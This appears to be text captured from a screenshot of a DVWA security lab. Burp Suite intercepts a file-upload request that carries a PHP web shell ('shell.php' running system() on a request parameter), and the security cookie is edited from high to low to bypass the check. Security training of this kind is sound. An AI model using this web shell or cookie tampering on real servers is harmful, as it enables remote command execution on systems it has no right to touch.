 16:30
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: high
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1.0.7
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.92:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.92
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.92
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2xDfFT3zKVh3Etg8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.92/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=high; security=low; PHPSESSID=
3b57f640405aff7f977ea3f4af716264
14 Connection: close
15
16 ------WebKitFormBoundary2xDfFT3zKVh3Etg8
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary2xDfFT3zKVh3Etg8
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundary2xDfFT3zKVh3Etg8
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundary2xDfFT3zKVh3Etg8--
31
? Search... 0 highlights
Inspector
Back
Cookie
Name
security
Value
low
Decoded from: URL encoding
low
Cancel Apply changes